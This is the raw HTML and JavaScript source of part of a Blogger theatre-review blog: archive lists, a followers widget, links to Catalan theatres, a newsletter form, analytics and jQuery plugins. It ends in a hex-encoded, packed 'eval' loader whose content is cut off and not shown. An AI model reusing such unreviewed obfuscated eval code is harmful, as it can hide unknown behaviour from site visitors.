<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c